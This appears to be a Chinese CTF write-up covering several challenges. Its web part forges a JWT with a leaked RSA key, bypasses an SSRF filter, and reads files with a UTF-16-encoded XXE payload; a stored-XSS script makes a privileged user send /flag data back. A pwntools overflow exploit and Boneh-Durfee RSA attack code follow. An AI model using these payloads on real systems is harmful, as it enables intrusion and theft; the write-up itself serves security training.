
-----BEGIN RSA PRIVATE KEY-----
MIICoQIBAAKBgSSlUMfCzg/ysG4ixoi6NKGuWNnvIpZZTRNa045eH2xzzY/ZyRwD
ojStMH5wxG6nOVvNAY/ETx2XPPC6J1J//nzC1fANMNCYRa47xIW0RwZBDSABcGnw
u3QP2nr7AR0/tZmSClncdwA7RKzlJM8Fs7Zmb502ZMSv0AxMgN5UMh9FCwIDAQAB
AoGBC5/r+nCv2+uWXTjL8i6UJtLIfdOssxKbJNiIKLXQh3l8IAAfx1i9ktxYEICW
TcGTUkx9gjd+xUwo0KOKjcg3hZc7bEfLkiOsK8dSwsPFEXYQpCE1EFokhkc9Rbiq
URC9QIrQjtzf5vdU2usj5ddRGtqtmpXm/ibU1TLPIsy8Y5TJAoGBAP2Mj8b+pnwu
SCp0EYh99ogr6jblQlVwySv34UDQarcFjkQoB60SOMZpGCyPr/auhfDIsNvKyXLK
S7IBEBFMETWywUx28OGFV7xtGF7RfLWmaKYXy4ML/DfHonV8khZ6h5wpyxPL3Wli
uJCSSsjNgXhj4aeGLtRRuySpiXflrdFvAgElAoGBALrhzOO+tJWZQ2XPMVEqjvjl
bXfS2WbCf/Theuzb8Zw/AxJncuj1IlXUBpZpvigTkPPd6MXIHV13j/1+3QnyyEiN
Hf6vOHLxZq6itrDEtafqJP4vUbigr+GpSqxQChl5bNUE1QMdY3AW7LTarzZ8iq5i
6GMi+wdRyp+GOqXd65UPAgERAoGAUjts5pfHSt6T8hfOVcf87eS6qgUqRTlWAGwR
tCfrQkb9tT1qRfgSadzlPuJ+QirDqAm80amNcVZdvTDG8NpmckfP/R+oEcphpOUc
qSFY4PezPMlyb7DcLcQ0sHttpmztthtkdR+GFFdedBPFOjTQC16qDNGSpbmkepfZ
jqta99E=
-----END RSA PRIVATE KEY-----
接着直接伪造jwt即可,成功伪造了用户名为admin
可以访问game路由使用功能,这里又是国外原题
AIS3-pre-exam-2024-Writeup | 堇姬 Naup's Blog
利用emo表情构造出cd flag;p:|cat *
⭐直接读源码,可以得到secret_key为36f8efbea152e50b23290e0ed707b4b0
那么直接伪造

然后就可以使用上传文件的功能,我们先审计一下这部分的源码
@app.route('/upload', methods=['GET', 'POST'])
def upload():
token = request.cookies.get('token')
if not token:
flash('Please login first', 'warning')
return redirect(url_for('login'))
payload = decode_jwt(token)
form = UploadForm()
if not payload or payload['username'] != 'admin':
error_message = 'You do not have permission to access this page.Your username is not admin.'
return render_template('upload.html', form=form, error_message=error_message, username=payload['username'])
if not session['role'] or session['role'] != 'admin':
error_message = 'You do not have permission to access this page.Your role is not admin.'
return render_template('upload.html', form=form, error_message=error_message, username=payload['username'])
if form.validate_on_submit():
file = form.avatar.data
if file:
filename = secure_filename(file.filename)
files = {'file': (filename, file.stream, file.content_type)}
php_service_url = 'http://127.0.0.1/upload.php'
response = requests.post(php_service_url, files=files)
if response.status_code == 200:
flash(response.text, 'success')
else:
flash('Failed to upload file to PHP service', 'danger')
return render_template('upload.html', form=form)
@app.route('/view_uploads', methods=['GET', 'POST'])
def view_uploads():
token = request.cookies.get('token')
form = GameForm()
if not token:
error_message = 'Please login first'
return render_template('view_uploads.html', form=form, error_message=error_message)
payload = decode_jwt(token)
if not payload:
error_message = 'Invalid or expired token. Please login again.'
return render_template('view_uploads.html', form=form, error_message=error_message)
if not payload['username']=='admin':
error_message = 'You do not have permission to access this page.Your username is not admin'
return render_template('view_uploads.html', form=form, error_message=error_message)
user_input = None
if form.validate_on_submit():
filepath = form.user_input.data
pathurl = request.form.get('path')
if ("www.testctf.com" not in pathurl) or ("127.0.0.1" in pathurl) or ('/var/www/html/uploads/' not in filepath) or ('.' in filepath):
error_message = "www.testctf.com must in path and /var/www/html/uploads/ must in filepath."
return render_template('view_uploads.html', form=form, error_message=error_message)
params = {'s': filepath}
try:
response = requests.get("http://"+pathurl, params=params, timeout=1)
return render_template('view_uploads.html', form=form, user_input=response.text)
except:
error_message = "500! Server Error"
return render_template('view_uploads.html', form=form, error_message=error_message)
return render_template('view_uploads.html', form=form, user_input=user_input)这里面80端口有个php服务,然后/upload路由可以上传文件到uplaods目录下,在view_uploads路由下可以查看,但是存在waf
if ("www.testctf.com" not in pathurl) or ("127.0.0.1" in pathurl) or ('/var/www/html/uploads/' not in filepath) or ('.' in filepath):这里必须包含这个域名,而且不能有127.0.0.1,那么这里可以用0.0.0.0来代替127.0.0.1,用ssrf中的跳转来绕过域名限制
POST /view_uploads HTTP/1.1
Host: 0192d68dfb217833b65d0adeec06784b.zeuo.dg01.ciihw.cn:45732
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 211
Origin: http://0192d68dfb217833b65d0adeec06784b.zeuo.dg01.ciihw.cn:45732
Connection: close
Referer: http://0192d68dfb217833b65d0adeec06784b.zeuo.dg01.ciihw.cn:45732/view_uploads
Cookie: session=eyJjc3JmX3Rva2VuIjoiYmQyNTJlZDZlYTQ5ZmJmOWQyZjJjMmQ0YTBlNjc1YzJhYzlmNmU5MyIsInJvbGUiOiJhZG1pbiJ9.ZyBmXg.eLZ3Z69hYgP6lG3vjiMNsKTLCno; token=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.DNqIFNdFOWgGGnuk95SQa5GdU_D6TDv95lTU97wUP8ekgqX6zrnvvsnp8XkvVfSx0g3xVQqbo5xhdxjNpM8LiiwX_kQ8FO8t0q0qBn1RJ5O2bGkGOZsUWAUrKg7ME6L4-XFiXi7P328f1t4En_kSp91SeS7-9Lcn7Ja__IJbRuH1
Upgrade-Insecure-Requests: 1
Priority: u=0, i
csrf_token=ImJkMjUyZWQ2ZWE0OWZiZjlkMmYyYzJkNGEwZTY3NWMyYWM5ZjZlOTMi.ZyBmag.RCasLc0XUU8ep682nDtSZ5PeqsQ&path=www.testctf.com@0.0.0.0&user_input=/var/www/html/uploads/60edfb32093e262bfccda5496e1cdaa8&submit=Submit
那么可以先随便上传一个文件,然后读取,发现会报Failed to load XML file,猜测会解析xml,直接打xxe,但是过滤了system等许多关键字,那么采用utf-16编码绕过,直接读flag.php文件
<?xml version="1.0" ?>
<!DOCTYPE replace [<!ENTITY example SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/flag.php"> ]>
<userInfo>
<firstName>John</firstName>
<lastName>&example;</lastName>
</userInfo>
iconv -f utf8 -t utf16 1.xml>3.xml
然后上传3.xml,再去读取,得到flag

web2
打开容器一个登录界面,随便输入账号密码可以进到漏洞界面
这里有一个发送给boss的功能,一眼xss
然后访问/flag,需要boss才能访问,这里我们就可以提交一个xss,然后让boss先访问/flag,再把数据带给我们的content里面
<script>var xmlhttp = new XMLHttpRequest();
xmlhttp.withCredentials = true;
xmlhttp.onreadystatechange = function() {
if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
var flagData = xmlhttp.responseText;
var flag1 = btoa(flagData);
var remoteServerUrl = '/content/4a95828e3f0037bfe446ae0e693912df';
var xmlhttp2 = new XMLHttpRequest();
xmlhttp2.open("POST", remoteServerUrl, true);
xmlhttp2.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
xmlhttp2.send("content=" + encodeURIComponent(flag1))
}
};
xmlhttp.open('GET', '/flag', true);
xmlhttp.send();</script>

更新任务后,发送给boss

接着回到页面可以看到flag已经发过来了

PWN
PWN2

开始有一个登录的函数,然后只要拿到用户名和密码就可以进入

vuln函数存在两个字节的溢出,还将buf的地址给泄露出来了

还有给了我们后门函数和/bin/sh字符串


完整exp
from pwn import *
elf = ELF("./short")
context(arch=elf.arch, os=elf.os)
context.log_level = 'debug'
# libc = ELF('./libc.so.6')
flag=0
url='0192d6093a297e5e9de02a5fc5bb4757.tdfi.dg01.ciihw.cn'
port=45740
if flag:
p = process(elf.path)
else:
p = remote(url,port)
sa = lambda x,y:p.sendafter(x,y)
sla = lambda x,y:p.sendlineafter(x,y)
it = lambda : p.interactive()
uu32 = lambda : u32(p.recvuntil('\xff')[-4:].ljust(4,'\x00'))
uu64 = lambda : u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))
ru = lambda x :p.recvuntil(x)
rc = lambda x :p.recv(x)
sd = lambda x:p.send(x)
sl = lambda x:p.sendline(x)
lg = lambda s : log.info('\x1b[01;38;5;214m %s --> 0x%x \033[0m' % (s, eval(s)))
sla('Enter your username: ','admin')
sla('Enter your password: ','admin123')
leave_ret=0x08048555 #: leave ; ret
bss=elf.bss(0x300)
read=0x0804865A
ebp=0x0804884b #: pop ebp ; ret
ru('You will input this: ')
stack=int(rc(10),16)
lg('stack')
pay=p32(0x080484A0)+p32(0x0804A038)*2
pay=pay.ljust(0x50,'\x00')+p32(stack)+p32(0x080485FA)
# gdb.attach(p,'b *0x08048674\nc')
# pause()
sa('your msg:\n',pay)
# pay='sh\x00\x00'*20+p32(0x080485FA)+p32(read)
# sd(pay)
# pay=
it()

CRYPT
CRYPTO01

这题目参考领航杯(https://www.cnblogs.com/mumuhhh/p/17789591.html)
然后我们直接sage解密,我们只用替换我们直接的数据就可以
import time
time.clock = time.time
debug = True
strict = False
helpful_only = True
dimension_min = 7 # 如果晶格达到该尺寸,则停止移除
# 显示有用矢量的统计数据
def helpful_vectors(BB, modulus):
nothelpful = 0
for ii in range(BB.dimensions()[0]):
if BB[ii,ii] >= modulus:
nothelpful += 1
# print (nothelpful, "/", BB.dimensions()[0], " vectors are not helpful")
# 显示带有 0 和 X 的矩阵
def matrix_overview(BB, bound):
for ii in range(BB.dimensions()[0]):
a = ('%02d ' % ii)
for jj in range(BB.dimensions()[1]):
a += '0' if BB[ii,jj] == 0 else 'X'
if BB.dimensions()[0] < 60:
a += ' '
if BB[ii, ii] >= bound:
a += '~'
#print (a)
# 尝试删除无用的向量
# 从当前 = n-1(最后一个向量)开始
def remove_unhelpful(BB, monomials, bound, current):
# 我们从当前 = n-1(最后一个向量)开始
if current == -1 or BB.dimensions()[0] <= dimension_min:
return BB
# 开始从后面检查
for ii in range(current, -1, -1):
# 如果它没有用
if BB[ii, ii] >= bound:
affected_vectors = 0
affected_vector_index = 0
# 让我们检查它是否影响其他向量
for jj in range(ii + 1, BB.dimensions()[0]):
# 如果另一个向量受到影响:
# 我们增加计数
if BB[jj, ii] != 0:
affected_vectors += 1
affected_vector_index = jj
# 等级:0
# 如果没有其他载体最终受到影响
# 我们删除它
if affected_vectors == 0:
#print ("* removing unhelpful vector", ii)
BB = BB.delete_columns([ii])
BB = BB.delete_rows([ii])
monomials.pop(ii)
BB = remove_unhelpful(BB, monomials, bound, ii-1)
return BB
# 等级:1
#如果只有一个受到影响,我们会检查
# 如果它正在影响别的向量
elif affected_vectors == 1:
affected_deeper = True
for kk in range(affected_vector_index + 1, BB.dimensions()[0]):
# 如果它影响哪怕一个向量
# 我们放弃这个
if BB[kk, affected_vector_index] != 0:
affected_deeper = False
# 如果没有其他向量受到影响,则将其删除,并且
# 这个有用的向量不够有用
#与我们无用的相比
if affected_deeper and abs(bound - BB[affected_vector_index, affected_vector_index]) < abs(bound - BB[ii, ii]):
#print ("* removing unhelpful vectors", ii, "and", affected_vector_index)
BB = BB.delete_columns([affected_vector_index, ii])
BB = BB.delete_rows([affected_vector_index, ii])
monomials.pop(affected_vector_index)
monomials.pop(ii)
BB = remove_unhelpful(BB, monomials, bound, ii-1)
return BB
# nothing happened
return BB
"""
Returns:
* 0,0 if it fails
* -1,-1 如果 "strict=true",并且行列式不受约束
* x0,y0 the solutions of `pol`
"""
def boneh_durfee(pol, modulus, mm, tt, XX, YY):
"""
Boneh and Durfee revisited by Herrmann and May
在以下情况下找到解决方案:
* d < N^delta
* |x|< e^delta
* |y|< e^0.5
每当 delta < 1 - sqrt(2)/2 ~ 0.292
"""
# substitution (Herrman and May)
PR.<u, x, y> = PolynomialRing(ZZ) #多项式环
Q = PR.quotient(x*y + 1 - u) # u = xy + 1
polZ = Q(pol).lift()
UU = XX*YY + 1
# x-移位
gg = []
for kk in range(mm + 1):
for ii in range(mm - kk + 1):
xshift = x^ii * modulus^(mm - kk) * polZ(u, x, y)^kk
gg.append(xshift)
gg.sort()
# 单项式 x 移位列表
monomials = []
for polynomial in gg:
for monomial in polynomial.monomials(): #对于多项式中的单项式。单项式():
if monomial not in monomials: # 如果单项不在单项中
monomials.append(monomial)
monomials.sort()
# y-移位
for jj in range(1, tt + 1):
for kk in range(floor(mm/tt) * jj, mm + 1):
yshift = y^jj * polZ(u, x, y)^kk * modulus^(mm - kk)
yshift = Q(yshift).lift()
gg.append(yshift) # substitution
# 单项式 y 移位列表
for jj in range(1, tt + 1):
for kk in range(floor(mm/tt) * jj, mm + 1):
monomials.append(u^kk * y^jj)
# 构造格 B
nn = len(monomials)
BB = Matrix(ZZ, nn)
for ii in range(nn):
BB[ii, 0] = gg[ii](0, 0, 0)
for jj in range(1, ii + 1):
if monomials[jj] in gg[ii].monomials():
BB[ii, jj] = gg[ii].monomial_coefficient(monomials[jj]) * monomials[jj](UU,XX,YY)
#约化格的原型
if helpful_only:
# #自动删除
BB = remove_unhelpful(BB, monomials, modulus^mm, nn-1)
# 重置维度
nn = BB.dimensions()[0]
if nn == 0:
print ("failure")
return 0,0
# 检查向量是否有帮助
if debug:
helpful_vectors(BB, modulus^mm)
# 检查行列式是否正确界定
det = BB.det()
bound = modulus^(mm*nn)
if det >= bound:
print ("We do not have det < bound. Solutions might not be found.")
print ("Try with highers m and t.")
if debug:
diff = (log(det) - log(bound)) / log(2)
print ("size det(L) - size e^(m*n) = ", floor(diff))
if strict:
return -1, -1
else:
print ("det(L) < e^(m*n) (good! If a solution exists < N^delta, it will be found)")
# display the lattice basis
if debug:
matrix_overview(BB, modulus^mm)
# LLL
if debug:
print ("optimizing basis of the lattice via LLL, this can take a long time")
#BB = BB.BKZ(block_size=25)
BB = BB.LLL()
if debug:
print ("LLL is done!")
# 替换向量 i 和 j ->多项式 1 和 2
if debug:
print ("在格中寻找线性无关向量")
found_polynomials = False
for pol1_idx in range(nn - 1):
for pol2_idx in range(pol1_idx + 1, nn):
# 对于i and j, 构造两个多项式
PR.<w,z> = PolynomialRing(ZZ)
pol1 = pol2 = 0
for jj in range(nn):
pol1 += monomials[jj](w*z+1,w,z) * BB[pol1_idx, jj] / monomials[jj](UU,XX,YY)
pol2 += monomials[jj](w*z+1,w,z) * BB[pol2_idx, jj] / monomials[jj](UU,XX,YY)
# 结果
PR.<q> = PolynomialRing(ZZ)
rr = pol1.resultant(pol2)
if rr.is_zero() or rr.monomials() == [1]:
continue
else:
print ("found them, using vectors", pol1_idx, "and", pol2_idx)
found_polynomials = True
break
if found_polynomials:
break
if not found_polynomials:
print ("no independant vectors could be found. This should very rarely happen...")
return 0, 0
rr = rr(q, q)
# solutions
soly = rr.roots()
if len(soly) == 0:
print ("Your prediction (delta) is too small")
return 0, 0
soly = soly[0][0]
ss = pol1(q, soly)
solx = ss.roots()[0][0]
return solx, soly
def example():
############################################
# 随机生成数据
##########################################
#start_time =time.perf_counter
start =time.clock()
size=512
length_N = 2*size;
ss=0
s=70;
M=1 # the number of experiments
delta = 299/1024
# p = random_prime(2^512,2^511)
for i in range(M):
# p = random_prime(2^size,None,2^(size-1))
# q = random_prime(2^size,None,2^(size-1))
# if(p<q):
# temp=p
# p=q
# q=temp
N = 104769059324906604819374246969389472089736482039584780304698351288134425847574721209477631552050746222528061242850563906415558000954816414452571907898376586538455570846715727736834959625908944488834642926192746728574287181536549647851644625185864257557629579686099455733892320222578364826099212655146530976379
e = 12337109880409970018293646110440488264982341274846829641219533345965373708872641944832903882339212178067485766669515688243675673212167726028183775964215646348775048640061665951311218967384639999950950042290221189659835294938061099700246737365693200129282703765155456889082133763568539014092220899267025682857
c = 31744736423783628269884009616541129531740686983212218114995065554639252322714403985771782435353721009653250709135160293375136413735234647281736871541268953447552855923299477737849706638177219571453513142214997506075291749228813720600113175989090030091204440975462838480365583907951185017109681679559591532826
hint1 = 864467081468962738290 # p高位
hint2 = 939654974954806345061 # q高位
# print ("p真实高",s,"比特:", int(p/2^(512-s)))
# print ("q真实高",s,"比特:", int(q/2^(512-s)))
# N = p*q;
# 解密指数d的指数( 最大0.292)
m = 7 # 格大小(越大越好/越慢)
t = round(((1-2*delta) * m)) # 来自 Herrmann 和 May 的优化
X = floor(N^delta) #
Y = floor(N^(1/2)/2^s) # 如果 p、 q 大小相同,则正确
for l in range(int(hint1),int(hint1)+1):
print('\n\n\n l=',l)
pM=l;
p0=pM*2^(size-s)+2^(size-s)-1;
q0=N/p0;
qM=int(q0/2^(size-s))
A = N + 1-pM*2^(size-s)-qM*2^(size-s);
#A = N+1
P.<x,y> = PolynomialRing(ZZ)
pol = 1 + x * (A + y) #构建的方程
# Checking bounds
#if debug:
#print ("=== 核对数据 ===")
#print ("* delta:", delta)
#print ("* delta < 0.292", delta < 0.292)
#print ("* size of e:", ceil(log(e)/log(2))) # e的bit数
# print ("* size of N:", len(bin(N))) # N的bit数
#print ("* size of N:", ceil(log(N)/log(2))) # N的bit数
#print ("* m:", m, ", t:", t)
# boneh_durfee
if debug:
##print ("=== running algorithm ===")
start_time = time.time()
solx, soly = boneh_durfee(pol, e, m, t, X, Y)
if solx > 0:
#print ("=== solution found ===")
if False:
print ("x:", solx)
print ("y:", soly)
d_sol = int(pol(solx, soly) / e)
ss=ss+1
print ("=== solution found ===")
print ("p的高比特为:",l)
print ("q的高比特为:",qM)
print ("d=",d_sol)
if debug:
print("=== %s seconds ===" % (time.time() - start_time))
#break
print("ss=",ss)
#end=time.process_time
end=time.clock()
print('Running time: %s Seconds'%(end-start))
if __name__ == "__main__":
example()
